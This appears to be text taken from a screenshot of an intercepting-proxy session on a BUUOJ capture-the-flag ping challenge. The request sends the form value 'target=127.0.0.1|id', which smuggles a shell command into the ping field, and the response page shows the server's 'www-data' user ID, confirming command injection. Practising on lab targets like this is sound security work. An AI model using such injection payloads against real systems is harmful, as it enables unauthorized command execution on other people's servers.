 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 413358cf-61c8-4518-aa91-b393b7262db7.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://413358cf-61c8-4518-aa91-b393b7262db7.node3.buuoj.cn
10 Connection: close
11 Referer: http://413358cf-61c8-4518-aa91-b393b7262db7.node3.buuoj.cn/
12 Upgrade-Insecure-Requests: 1
13
14 target=127.0.0.1|id
Response
Pretty Raw Render \n Actions
14 <link
href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css"
rel="stylesheet" />
15
16
17 </head>
18 <body>
19
20 <h1>PING</h1>
21 <form class="form-inline" method="post">
22
23 <div class="input-group">
24 <input style="width:280px;" id="target" type="text"
class="form-control" placeholder="请输入需要ping的地址"
aria-describedby="basic-addon1" name="target">
25 </div>
26 <br/>
27 <br/>
28
29 <button  style="width:280px;" class="btn btn-default">PING</button
30
31
32 </form>
33 <br /><pre>
34 uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)
35 </pre></body>